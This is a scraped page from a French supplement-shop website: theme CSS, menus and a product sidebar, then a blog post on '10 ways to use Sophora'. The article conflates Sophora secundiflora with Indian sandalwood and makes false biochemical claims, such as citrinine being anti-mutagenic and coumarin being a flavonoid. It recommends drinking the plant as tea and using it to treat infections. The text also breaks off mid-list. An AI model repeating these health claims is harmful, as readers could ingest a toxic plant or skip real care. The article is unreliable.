                    .elementor-6778 .elementor-element.elementor-element-e63495b .tbay-preloader,.elementor-6778 .elementor-element.elementor-element-e63495b .tbay-search-form .button-search:not(.icon) i,.elementor-6778 .elementor-element.elementor-element-e63495b .tbay-search-form .SumoSelect{line-height:40px;}.elementor-6778 .elementor-element.elementor-element-e63495b .tbay-search-form .form-group .input-group{border-radius:3px 3px 3px 3px;}.elementor-6778 .elementor-element.elementor-element-e63495b .tbay-search-form .select-category .CaptionCont{border-radius:3px 0 0 3px;}.elementor-6778 .elementor-element.elementor-element-e63495b .tbay-search-form .button-group,.elementor-6778 .elementor-element.elementor-element-e63495b .tbay-search-form .button-search:not(.icon){border-radius:0 3px 3px 0;}.rtl .elementor-6778 .elementor-element.elementor-element-e63495b .tbay-search-form .button-group, .rtl .elementor-6778 .elementor-element.elementor-element-e63495b .tbay-search-form .button-search:not(.icon){border-radius:3px 0 0 3px;}.elementor-6778 .elementor-element.elementor-element-c75eabc{width:var( --container-widget-width, 116.289% );max-width:116.289%;--container-widget-width:116.289%;--container-widget-flex-grow:0;}.elementor-6778 .elementor-element.elementor-element-c75eabc.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-bc-flex-widget .elementor-6778 .elementor-element.elementor-element-9b5aed3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6778 .elementor-element.elementor-element-9b5aed3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6778 .elementor-element.elementor-element-9b5aed3.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-6778 .elementor-element.elementor-element-3e766ac > .elementor-widget-container{padding:5px 0px 0px 0px;}.elementor-6778 .elementor-element.elementor-element-3e766ac .tbay-login a i{padding:0px 10px 0px 0px;color:#FFFFFF;}.elementor-6778 .elementor-element.elementor-element-3e766ac .text-account{color:#FFFFFF;}.elementor-6778 .elementor-element.elementor-element-3e766ac .text-account:hover{color:#000000;}.elementor-6778 .elementor-element.elementor-element-901cee6 > .elementor-widget-container{padding:5px 9px 0px 27px;}.elementor-6778 .elementor-element.elementor-element-901cee6 .cart-dropdown .cart-icon{color:#FFFFFF;}.elementor-6778 .elementor-element.elementor-element-901cee6 .cart-icon span.mini-cart-items{font-size:14px;font-weight:400;color:#FFFFFF;background:#019A9A;}.elementor-6778 .elementor-element.elementor-element-901cee6 .cart-popup.show .dropdown-menu{top:61px !important;}.elementor-6778 .elementor-element.elementor-element-2d3212ae:not(.elementor-motion-effects-element-type-background), .elementor-6778 .elementor-element.elementor-element-2d3212ae > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#3C6E71;}.elementor-6778 .elementor-element.elementor-element-2d3212ae{border-style:solid;border-width:1px 0px 0px 0px;border-color:#FFFFFF33;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6778 .elementor-element.elementor-element-2d3212ae > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6778 .elementor-element.elementor-element-109a5ed5 .elementor-nav-menu{justify-content:center !important;}.elementor-6778 .elementor-element.elementor-element-109a5ed5 .elementor-nav-menu--main >ul > li> a{color:#FFFFFF;}.elementor-6778 .elementor-element.elementor-element-109a5ed5 .elementor-nav-menu--main >ul > li > a i{color:#FFFFFF;}.elementor-6778 .elementor-element.elementor-element-109a5ed5 .elementor-nav-menu--main >ul > li> .caret:before{background-color:#FFFFFF;}.elementor-6778 .elementor-element.elementor-element-109a5ed5 .elementor-nav-menu--main >ul > li> a:hover,
                    .elementor-6778 .elementor-element.elementor-element-109a5ed5 .tbay-element-nav-menu .elementor-nav-menu--main >ul > li:hover> a >.caret,
                    .elementor-6778 .elementor-element.elementor-element-109a5ed5 .tbay-element-nav-menu .elementor-nav-menu--main >ul > li:focus> a >.caret,
                    .elementor-6778 .elementor-element.elementor-element-109a5ed5 .tbay-element-nav-menu .elementor-nav-menu--main >ul > li.active> a >.caret,
                    .elementor-6778 .elementor-element.elementor-element-109a5ed5 .elementor-nav-menu--main >ul > li> a:hover i,
                    .elementor-6778 .elementor-element.elementor-element-109a5ed5 .elementor-nav-menu--main >ul > li> a:focus i,
                    .elementor-6778 .elementor-element.elementor-element-109a5ed5 .elementor-nav-menu--main >ul > li> a.active i,
                    .elementor-6778 .elementor-element.elementor-element-109a5ed5 .elementor-nav-menu--main >ul > li > a:focus,
                    .elementor-6778 .elementor-element.elementor-element-109a5ed5 .elementor-nav-menu--main >ul > li.active > a{color:#FFFFFF;}.elementor-6778 .elementor-element.elementor-element-109a5ed5 .elementor-nav-menu--main > .navbar-nav > li >.elementor-item{margin:6px 6px 6px 6px;}@media(min-width:768px){.elementor-6778 .elementor-element.elementor-element-0218a30{width:4%;}.elementor-6778 .elementor-element.elementor-element-f71193a{width:20.5%;}.elementor-6778 .elementor-element.elementor-element-11f15f9{width:29.996%;}.elementor-6778 .elementor-element.elementor-element-c341686{width:22.518%;}.elementor-6778 .elementor-element.elementor-element-9b5aed3{width:22.953%;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="6778" class="elementor elementor-6778">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-a276275 elementor-section-content-middle elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a276275" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-0218a30" data-id="0218a30" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2605090 canvas-position-left vertical-menu-style-1 hidden-indicator-1 width-auto-yes elementor-widget elementor-widget-tbay-nav-menu" data-id="2605090" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;type_menu&quot;:&quot;canvas&quot;}" data-widget_type="tbay-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="tbay-element tbay-element-nav-menu element-menu-canvas" data-wrapper="{&quot;layout&quot;:&quot;vertical&quot;}">
		
	<div class="canvas-menu-btn-wrapper"><a href="javascript:void(0);" class="btn-canvas-menu"><i class="tb-icon tb-icon-bars"></i><h3  class="toggle-canvas-icon-title"></h3></a></div><div class="canvas-overlay-wrapper"></div>
	<div class="menu-canvas-content" >		<a class="canvas-close-tab" href="javascript:void(0)"><i class="tb-icon tb-icon-close-01"></i></a><h3  class="toggle-canvas-title">Catalogue</h3>		<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical tbay-vertical tbay-treevertical-lv1 vertical-submenu-right" data-id="menu-officiel">
            <ul id="menu-menu-officiel" class="elementor-nav-menu menu nav navbar-nav megamenu flex-column"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6843 level-0 aligned-left"><a title="PRODUIT EFFIPLEX" class="elementor-item" href="https://labeffiplex.com/categorie-produit/produits-effiplex/"><i class="icon-menu"></i>PRODUIT EFFIPLEX</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6844 level-0 aligned-left"><a title="PRODUIT PHS" class="elementor-item" href="https://labeffiplex.com/categorie-produit/produits-phs/"><i class="icon-menu"></i>PRODUIT PHS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6845 level-0 aligned-left"><a title="PRODUIT FOLLON" class="elementor-item" href="https://labeffiplex.com/categorie-produit/alternative-sante/produits-follon/"><i class="icon-menu"></i>PRODUIT FOLLON</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6846 level-0 aligned-left"><a title="PRODUIT HOD" class="elementor-item" href="https://labeffiplex.com/categorie-produit/produits-hod/"><i class="icon-menu"></i>PRODUIT HOD</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7023 level-0 aligned-left"><a title="PROMOTIONS" class="elementor-item" href="https://labeffiplex.com/categorie-produit/alternative-sante/promotions/"><i class="icon-fire"></i>PROMOTIONS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7024 level-0 aligned-left"><a title="PACK" class="elementor-item" href="https://labeffiplex.com/categorie-produit/categorie-produit/pack/"><i class="icon-present"></i>PACK</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6848 level-0 aligned-left"><a title="BON DE COMMANDE" class="elementor-item" href="https://labeffiplex.com/wp-content/uploads/2013/12/commande.pdf"><i class="fas fa-file-download"></i>BON DE COMMANDE</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35021 level-0 aligned-left"><a class="elementor-item" href="https://labeffiplex.com/carte-membre/"><i class="fa fa-address-card-o"></i>CARTE MEMBRE</a></li>
</ul>        </nav>
    </div>
</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-f71193a" data-id="f71193a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2bcdb1f elementor-widget elementor-widget-nika-site-logo w-auto elementor-widget-tbay-base" data-id="2bcdb1f" data-element_type="widget" data-widget_type="nika-site-logo.default">
				<div class="elementor-widget-container">
			
<div class="tbay-element tbay-element-site-logo">

    <div class="header-logo">
        
            <a href="https://labeffiplex.com">
                <img width="375" height="81" src="https://labeffiplex.com/wp-content/uploads/2022/02/LOGO.png" class="header-logo-img" alt="LOGO" decoding="async" />            </a>
 
            </div>

</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-11f15f9" data-id="11f15f9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e63495b elementor-widget elementor-widget-tbay-search-form" data-id="e63495b" data-element_type="widget" data-widget_type="tbay-search-form.default">
				<div class="elementor-widget-container">
			        <div class="tbay-element tbay-element-search-form">
                        <div class="tbay-search-form">
                <form action="https://labeffiplex.com/" method="get" class="nika-ajax-search searchform" data-thumbnail="" data-subtitle="1" data-appendto=".search-results-OzDG9" data-price="" data-minChars="2" data-post-type="product" data-count="5" >
                    <div class="form-group">
                        <div class="input-group">
                                                <input data-style="right" type="text" placeholder="Recherche" name="s" required oninvalid="if (!window.__cfRLUnblockHandlers) return false; this.setCustomValidity('Enter at least 2 characters')" oninput="if (!window.__cfRLUnblockHandlers) return false; setCustomValidity('')" class="tbay-search form-control input-sm" data-cf-modified-5551bab1f5cd86e3fd1ad1b1-="" />
                        
                        <div class="search-results-wrapper">
                            <div class="nika-search-results search-results-OzDG9" ></div>
                        </div>
                        <div class="button-group input-group-addon">
                            <button type="submit" class="button-search btn btn-sm>">
                                <i aria-hidden="true" class="tb-icon tb-icon-search"></i>                                                            </button>
                            <div class="tbay-preloader"></div>
                        </div>

                        <input type="hidden" name="post_type" value="product" class="post_type" />
                        </div>
                        
                    </div>
                </form>
            </div>
                </div>
    		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-c341686" data-id="c341686" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c75eabc elementor-widget__width-initial elementor-widget elementor-widget-shortcode" data-id="c75eabc" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><div class="gtranslate_wrapper" id="gt-wrapper-78541745"></div></div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-9b5aed3" data-id="9b5aed3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3e766ac elementor-widget w-auto elementor-widget-tbay-account" data-id="3e766ac" data-element_type="widget" data-widget_type="tbay-account.default">
				<div class="elementor-widget-container">
			    <div class="tbay-element tbay-element-account header-icon">
        <div class="tbay-login">
             
                                        <a href="https://labeffiplex.com/mes-commandes/" class="account-button">
                        <i aria-hidden="true" class="tb-icon tb-icon-account"></i><span class="text-account"> Connexion </span>                    </a>
                            </div>
</div>
		</div>
				</div>
				<div class="elementor-element elementor-element-901cee6 elementor-widget w-auto elementor-widget-tbay-mini-cart" data-id="901cee6" data-element_type="widget" data-widget_type="tbay-mini-cart.default">
				<div class="elementor-widget-container">
			<div class="tbay-element tbay-element-mini-cart">
    <div class="tbay-topcart popup">
 <div id="cart-Ae627" class="cart-dropdown cart-popup dropdown">
        <a class="dropdown-toggle mini-cart" data-toggle="dropdown" aria-expanded="true" role="button" aria-haspopup="true" data-delay="0" href="javascript:void(0);" title="Afficher votre panier">
			
        <span class="cart-icon">

                            <i class="tb-icon tb-icon-shopping-cart"></i>
                        <span class="mini-cart-items">
               0            </span>
        </span>

                </a>            
        <div class="dropdown-menu">
        	<div class="widget_shopping_cart_content">
            	
<div class="mini_cart_content">
	<div class="mini_cart_inner">
		<div class="mcart-border">
							<ul class="cart_empty ">
					<li><span>Votre panier est vide</span></li>
					<li class="total"><a class="button wc-continue" href="https://labeffiplex.com/boutique/">Continuer vos achats<i class="tb-icon tb-icon-angle-right"></i></a></li>
				</ul>
			
						<div class="clearfix"></div>
		</div>
	</div>
</div>
       		</div>
    	</div>
    </div>
</div>     </div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2d3212ae elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2d3212ae" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-48819fbc" data-id="48819fbc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-109a5ed5 elementor-nav-menu__align-center elementor-widget elementor-widget-tbay-nav-menu" data-id="109a5ed5" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;}" data-widget_type="tbay-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="tbay-element tbay-element-nav-menu" data-wrapper="{&quot;layout&quot;:&quot;horizontal&quot;}">
		
	
					<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal tbay-horizontal" data-id="menu-officiel">
            <ul id="menu-menu-officiel" class="elementor-nav-menu menu nav navbar-nav megamenu flex-row"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6843 level-0 aligned-left"><a title="PRODUIT EFFIPLEX" class="elementor-item" href="https://labeffiplex.com/categorie-produit/produits-effiplex/"><i class="icon-menu"></i>PRODUIT EFFIPLEX</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6844 level-0 aligned-left"><a title="PRODUIT PHS" class="elementor-item" href="https://labeffiplex.com/categorie-produit/produits-phs/"><i class="icon-menu"></i>PRODUIT PHS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6845 level-0 aligned-left"><a title="PRODUIT FOLLON" class="elementor-item" href="https://labeffiplex.com/categorie-produit/alternative-sante/produits-follon/"><i class="icon-menu"></i>PRODUIT FOLLON</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6846 level-0 aligned-left"><a title="PRODUIT HOD" class="elementor-item" href="https://labeffiplex.com/categorie-produit/produits-hod/"><i class="icon-menu"></i>PRODUIT HOD</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7023 level-0 aligned-left"><a title="PROMOTIONS" class="elementor-item" href="https://labeffiplex.com/categorie-produit/alternative-sante/promotions/"><i class="icon-fire"></i>PROMOTIONS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7024 level-0 aligned-left"><a title="PACK" class="elementor-item" href="https://labeffiplex.com/categorie-produit/categorie-produit/pack/"><i class="icon-present"></i>PACK</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6848 level-0 aligned-left"><a title="BON DE COMMANDE" class="elementor-item" href="https://labeffiplex.com/wp-content/uploads/2013/12/commande.pdf"><i class="fas fa-file-download"></i>BON DE COMMANDE</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35021 level-0 aligned-left"><a class="elementor-item" href="https://labeffiplex.com/carte-membre/"><i class="fa fa-address-card-o"></i>CARTE MEMBRE</a></li>
</ul>        </nav>
    
</div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		 

		<div id="nav-cover"></div>
	<div class="bg-close-canvas-menu"></div>
</header>	
	<div id="tbay-main-content">

<section id="main-container" class="main-content container">
	<div class="row tb-column-reverse tb-custom-blog">
		
					<div class="col-12 col-xl-3">
			  	<aside class="sidebar" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
			   		<aside id="search-1" class="widget widget_search"><div class="search-form">
	<form action="https://labeffiplex.com/" method="get">
		<div class="input-group">
			<input type="text" placeholder="Recherche ..." name="s" class="form-control"/>
				<span class="input-group-btn">
					<button type="submit" class="btn">
						<i class="tb-icon tb-icon-magnifier"></i>
					</button>
				</span>
		</div>
	</form>
</div></aside><aside id="woocommerce_products-2" class="widget woocommerce widget_products"><h2 class="widget-title">Produits</h2><ul class="product_list_widget">


<li  class="product-block vertical">
		<div class="product-content">
		<div class="block-inner">
			<figure class="image ">
				<a href="https://labeffiplex.com/produit/ophtaplex/">
					<img fetchpriority="high" width="1106" height="1737" src="https://labeffiplex.com/wp-content/uploads/2015/03/333-Ophtaplex.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ophtaplex" decoding="async" />				</a>
			</figure>
		</div>
		<div class="caption">
			        <h3 class="name "><a href="https://labeffiplex.com/produit/ophtaplex/">Ophtaplex</a></h3>
        
							<div class="star-rating" role="img" aria-label="Note 4.94 sur 5"><span style="width:98.8%">Note <strong class="rating">4.94</strong> sur 5</span></div>			
			<p class='price'><div class="woocommerce_rrp" style="font-size: 16px;color: #f12c00;margin-bottom: 10px;"><span> Prix Membre: <span class="woocommerce-Price-amount amount"><bdi>51,84&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> </span></div><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>57,60&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Le prix actuel est : 57,60&nbsp;&euro;.</span><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>64,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Le prix initial était : 64,00&nbsp;&euro;.</span></p>		</div>
	</div>
	</li>


<li  class="product-block vertical">
		<div class="product-content">
		<div class="block-inner">
			<figure class="image ">
				<a href="https://labeffiplex.com/produit/moduplex_90_ou_270_produits_effiplex/">
					<img loading="lazy" width="1106" height="1737" src="https://labeffiplex.com/wp-content/uploads/2015/11/330-Moduplex-90-gelules.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="330 Moduplex 90 gelules" decoding="async" />				</a>
			</figure>
		</div>
		<div class="caption">
			        <h3 class="name "><a href="https://labeffiplex.com/produit/moduplex_90_ou_270_produits_effiplex/">Moduplex 90 ou 270</a></h3>
        
							<div class="star-rating" role="img" aria-label="Note 5.00 sur 5"><span style="width:100%">Note <strong class="rating">5.00</strong> sur 5</span></div>			
			<p class='price'><div class="woocommerce_rrp" style="font-size: 16px;color: #f12c00;margin-bottom: 10px;"><span> Prix Membre: <span class="woocommerce-Price-amount amount"><bdi>36,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> </span></div><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>40,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span aria-hidden="true"> – </span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>109,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span><span class="screen-reader-text">Plage de prix : 40,00&nbsp;&euro; à 109,00&nbsp;&euro;</span></p>		</div>
	</div>
	</li>


<li  class="product-block vertical">
		<div class="product-content">
		<div class="block-inner">
			<figure class="image ">
				<a href="https://labeffiplex.com/produit/yamplex-creme-2/">
					<img loading="lazy" width="749" height="1556" src="https://labeffiplex.com/wp-content/uploads/2015/11/403-Yamplex-Creme.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Yamplex Creme" decoding="async" />				</a>
			</figure>
		</div>
		<div class="caption">
			        <h3 class="name "><a href="https://labeffiplex.com/produit/yamplex-creme-2/">Yamplex Crème</a></h3>
        
							<div class="star-rating" role="img" aria-label="Note 5.00 sur 5"><span style="width:100%">Note <strong class="rating">5.00</strong> sur 5</span></div>			
			<p class='price'><div class="woocommerce_rrp" style="font-size: 16px;color: #f12c00;margin-bottom: 10px;"><span> Prix Membre: <span class="woocommerce-Price-amount amount"><bdi>48,60&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> </span></div><span class="woocommerce-Price-amount amount"><bdi>54,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>		</div>
	</div>
	</li>


<li  class="product-block vertical">
		<div class="product-content">
		<div class="block-inner">
			<figure class="image ">
				<a href="https://labeffiplex.com/produit/moduchoplex-forte/">
					<img loading="lazy" width="1106" height="1737" src="https://labeffiplex.com/wp-content/uploads/2015/03/329-Moduchoplex-Forte.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Moduchoplex Forte" decoding="async" />				</a>
			</figure>
		</div>
		<div class="caption">
			        <h3 class="name "><a href="https://labeffiplex.com/produit/moduchoplex-forte/">Moduchoplex</a></h3>
        
										
			<p class='price'><div class="woocommerce_rrp" style="font-size: 16px;color: #f12c00;margin-bottom: 10px;"><span> Prix Membre: <span class="woocommerce-Price-amount amount"><bdi>44,10&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> </span></div><span class="woocommerce-Price-amount amount"><bdi>49,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>		</div>
	</div>
	</li>


<li  class="product-block vertical">
		<div class="product-content">
		<div class="block-inner">
			<figure class="image ">
				<a href="https://labeffiplex.com/produit/flexiplex-2/">
					<img loading="lazy" width="868" height="1178" src="https://labeffiplex.com/wp-content/uploads/2020/10/430-Flexiplex.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Flexiplex" decoding="async" />				</a>
			</figure>
		</div>
		<div class="caption">
			        <h3 class="name "><a href="https://labeffiplex.com/produit/flexiplex-2/">Flexiplex</a></h3>
        
							<div class="star-rating" role="img" aria-label="Note 5.00 sur 5"><span style="width:100%">Note <strong class="rating">5.00</strong> sur 5</span></div>			
			<p class='price'><div class="woocommerce_rrp" style="font-size: 16px;color: #f12c00;margin-bottom: 10px;"><span> Prix Membre: <span class="woocommerce-Price-amount amount"><bdi>35,10&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> </span></div><span class="woocommerce-Price-amount amount"><bdi>39,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>		</div>
	</div>
	</li></ul></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="5551bab1f5cd86e3fd1ad1b1-text/javascript">
$("#woocommerce_products-2 .product_list_widget .name").append("<p style='font-size:16px'>Moduplex Est Conseillé Pour Aider À Soutenir La Résistance De L’organisme Et Son Système De Défense. Ce Complément Alimentaire Contribue À Renforcer Les Défenses Naturelles.</p>");
</script>
</div></aside>			  	</aside>
			</div>
				
		<div id="main-content" class="col-12 col-xl-9">
			<div id="primary" class="content-area">
				<div id="content" class="site-content single-post" role="main">
					
  <article id="post-28837" class="post-28837 post type-post status-publish format-standard has-post-thumbnail hentry category-sante">
	<div class="entry-single">
		
        				
	        	<div class="entry-header">
	        				                    <h1 class="entry-title">
		                       10 façons d&#8217;utiliser le Sophora : Une herbe de luxe de l&#8217;Inde		                    </h1>
		                	        		
								<ul class="entry-meta-list">
				
																		            <li class="entry-category"><a href="https://labeffiplex.com/categorie-produit/sante/" title="Afficher tous les articles de Santé">Santé</a></li>
										
																<li class="entry-author">
							<span>Par </span>
							<a href="https://labeffiplex.com/author/issam-taif/" title="Articles par issam taif" rel="author">issam taif</a></li>
					
																<li class="entry-date"><span class="screen-reader-text">Posted sur</span> <a href="https://labeffiplex.com/10-facons-dutiliser-le-sophora-une-herbe-de-luxe-de-linde/" rel="bookmark"><time class="entry-date published updated" datetime="2022-07-01T11:58:44+01:00">juillet 1, 2022</time></a></li>
					
										
										
										
					
							</ul>
				                
        		</div>
									<figure class="entry-thumb ">

						
		<div class="post-thumbnail">
			<img loading="lazy" width="1024" height="682" src="https://labeffiplex.com/wp-content/uploads/2022/07/10-facons-dutiliser-le-Sophora-Une-herbe-de-luxe-de-lInde.jpg" class="attachment-full size-full wp-post-image" alt="little white flowers of sophora japonica tree" decoding="async" />		</div>

							</figure>
									<div class="post-excerpt entry-content">

					<h3><b>10 façons d&#8217;utiliser le Sophora : Une herbe de luxe de l&#8217;Inde</b></h3>
<p>Si vous lisez notre blog depuis un certain temps, vous avez peut-être remarqué que nous avons tendance à préférer les tisanes aux boissons. En effet, les tisanes sont plus faciles à préparer et souvent plus abordables que l&#8217;infusion de feuilles de thé onéreuses. Il y a aussi l&#8217;avantage de boire quelque chose qui a des propriétés curatives, plutôt qu&#8217;une simple boisson. C&#8217;est l&#8217;une des raisons pour lesquelles nous aimons tant le bois de santal indien ; il agit comme un médicament naturel pour de nombreux maux courants, notamment l&#8217;acné, l&#8217;anémie et même les pellicules ! Aujourd&#8217;hui, nous allons explorer les bienfaits de l&#8217;une des herbes les plus chères d&#8217;Inde &#8211; Sophora <a href="https://www.wildflower.org/plants/result.php?id_plant=sose3">secundiflora</a> ou plus communément appelé bois de santal indien.</p>
<p><b>La biochimie du bois de santal indien</b></p>
<p>Le bois de santal est célèbre pour son arôme riche et ses propriétés thérapeutiques, en particulier pour les affections causées par des infections microbiennes. C&#8217;est pourquoi cette plante est utilisée dans l&#8217;Ayurveda, l&#8217;ancien système de médecine indien, depuis des milliers d&#8217;années. Le fait le plus intéressant concernant cette plante est peut-être sa composition chimique. Le bois de santal est l&#8217;une des rares plantes à contenir des flavonoïdes l-sec, qui peuvent avoir des propriétés antioxydantes. Il a été démontré que ces composés présentent plusieurs avantages pour la santé, notamment des propriétés anti-inflammatoires et antimicrobiennes.</p>
<p><b>Les multiples bienfaits du bois de santal indien pour la santé</b></p>
<p>Lorsque vous pensez au bois de santal indien, la première chose qui vous vient à l&#8217;esprit est très probablement son arôme. Cependant, ce bois de santal possède également de nombreuses propriétés thérapeutiques qui en font une excellente herbe pour une consommation quotidienne. Si les composants aromatiques de cette herbe sont responsables de son parfum, ils ont également des propriétés anti-inflammatoires et peuvent avoir de nombreux avantages pour la santé. &#8211; Propriétés antimicrobiennes : Il a été démontré que le bois de santal indien possède des propriétés antibactériennes contre plusieurs agents pathogènes, notamment le staphylocoque doré, <a href="https://en.wikipedia.org/wiki/Escherichia">Escherichia</a> coli et Candida albicans. &#8211; Propriétés anti-inflammatoires : Comme nous l&#8217;avons mentionné plus haut, ce bois de santal a des propriétés anti-inflammatoires qui le rendent utile pour une variété de problèmes de santé, y compris l&#8217;acné et les rhumatismes. &#8211; Propriétés antioxydantes : Des études ont montré que les flavonoïdes de cette herbe peuvent agir comme des antioxydants et peuvent aider à réduire le risque de certaines maladies, notamment les maladies cardiaques et la maladie d&#8217;Alzheimer. &#8211; Source d&#8217;huiles essentielles : Le bois de santal indien est également producteur d&#8217;huiles essentielles, et plusieurs de ses composants ont des propriétés thérapeutiques, telles que des propriétés antibactériennes, anti-inflammatoires et antioxydantes. &#8211; Source de citrinine : Comme l&#8217;orange et le citron, le bois de santal produit de la citrinine lorsqu&#8217;il est métabolisé par la plante. La citrinine a des propriétés anti-mutagènes, ce qui signifie qu&#8217;elle peut prévenir les mutations susceptibles de provoquer un cancer. &#8211; Source de flavonoïdes l-sec : Des études montrent que le bois de santal contient des flavonoïdes l-sec qui peuvent avoir des propriétés antioxydantes et antimicrobiennes. &#8211; Source de coumarine : La coumarine est un flavonoïde que l&#8217;on trouve dans cette herbe et qui a des propriétés hypolipidémiques, ce qui signifie qu&#8217;elle peut réduire les niveaux de triglycérides dans le sang, réduisant ainsi le risque de développer une <a href="https://labeffiplex.com/complements-alimentaires/">maladie</a> cardiaque. &#8211; Source</p>
<p>[elementor-template id=&#8221;37124&#8243;]</p>
<p><b>10 façons d&#8217;utiliser le bois de santal indien</b></p>
<p>Comme nous l&#8217;avons mentionné plus haut, le bois de santal indien est une herbe aromatique qui possède également de multiples propriétés thérapeutiques. Si vous cherchez à ajouter cette herbe à votre régime alimentaire, il existe plusieurs façons de le faire. La plus courante consiste à se préparer une tasse de thé au bois de santal indien, que vous pouvez aromatiser avec quelques gouttes de votre huile préférée. Vous pouvez également utiliser cette plante dans des boissons à base de plantes, comme une tisane rafraîchissante. Vous pouvez également utiliser le bois de santal indien comme médicament <a href="https://labeffiplex.com/la-progesterone-a-la-menopause-ce-quil-faut-savoir/">naturel</a> pour traiter les infections bactériennes et fongiques, notamment le muguet buccal et le pied d&#8217;athlète. Si vous voulez traiter votre peau, vous pouvez utiliser de l&#8217;huile ou de la crème de bois de santal indien car il a de nombreux avantages thérapeutiques, notamment des propriétés antioxydantes et anti-inflammatoires. Vous pouvez également utiliser le bois de santal indien pour traiter vos cheveux car il a des propriétés anti-inflammatoires et antifongiques. Enfin, vous pouvez consommer cette herbe comme un médicament naturel, car elle a de nombreux avantages thérapeutiques et possède des propriétés antimicrobiennes, antioxydantes et anti-inflammatoires.</p>
